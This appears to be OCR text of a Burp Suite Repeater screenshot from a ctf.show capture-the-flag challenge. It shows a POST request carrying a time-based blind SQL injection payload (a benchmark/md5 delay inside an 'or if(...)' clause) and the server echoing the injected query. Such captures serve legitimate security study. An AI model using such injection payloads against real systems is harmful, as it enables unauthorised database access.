 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts InQL Scanner InQL Timer
1 × 5 × 6 × 7 × 8 × ...
Go Cancel < ▼ > ▼ Target: http://02a4d0b1-aba0-442b-a9dd-eb446b364f76.challenge.ctf.show ?
Request
Raw Params Headers Hex
POST /api/ HTTP/1.1
Host: 02a4d0b1-aba0-442b-a9dd-eb446b364f76.challenge.ctf.show
Content-Length: 55
Accept: application/json, text/javascript, */*; q=0.01
DNT: 1
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/91.0.4472.124 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://02a4d0b1-aba0-442b-a9dd-eb446b364f76.challenge.ctf.show
Referer: http://02a4d0b1-aba0-442b-a9dd-eb446b364f76.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=17e734fb288944-01cf2004e97232-6373264-151800-17e734fb2898fa;
PHPSESSID=aj7gv82thirh2djbfn8hegntt9
Connection: close
ip=999) or if(2>1,benchmark(1000000,md5(1)),0)#&debug=1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Wed, 19 Jan 2022 22:13:07 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 86
select id from ctfshow_info where ip = (999) or
if(2>1,benchmark(1000000,md5(1)),0)#);